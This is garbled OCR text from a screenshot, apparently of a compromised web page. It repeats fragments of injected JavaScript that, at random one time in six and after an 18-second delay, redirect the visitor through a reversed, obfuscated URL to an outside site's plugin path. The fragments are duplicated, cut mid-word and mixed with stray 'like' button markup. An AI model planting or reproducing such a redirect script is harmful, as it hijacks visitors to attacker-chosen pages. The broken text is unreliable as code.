
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noit
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton_count” data-
action=”like” data-show-faces=”false” data-